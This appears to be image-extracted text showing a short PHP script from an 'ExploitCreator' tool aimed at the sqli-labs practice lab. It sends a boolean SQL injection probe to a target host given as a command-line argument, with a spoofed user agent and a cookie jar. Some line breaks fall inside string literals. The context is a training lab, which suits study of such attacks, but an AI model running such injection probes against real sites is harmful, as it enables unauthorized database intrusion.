 ExploitCreator - F:\wamp\www\sqli-labs\Less-1\index.php
x
//
$target = $argv[1];
$ch = curl_init();
curl_setopt($ch, CURLOPT_RETURNTRANSFER,1);
curl_setopt($ch, CURLOPT_URL, "http://$target
/index.php?id=1'%20and%20'1'%3D'2");
curl_setopt($ch, CURLOPT_HTTPGET, 1);
curl_setopt($ch, CURLOPT_USERAGENT, "Mozilla/4.0
(compatible; MSIE 5.01; Windows NT 5.0)");
curl_setopt($ch, CURLOPT_TIMEOUT, 3);
curl_setopt($ch, CURLOPT_LOW_SPEED_LIMIT, 3);
curl_setopt($ch, CURLOPT_LOW_SPEED_TIME, 3);
curl_setopt($ch, CURLOPT_COOKIEJAR,
"/tmp/cookie_$target");
$buf = curl_exec ($ch);
curl_close($ch);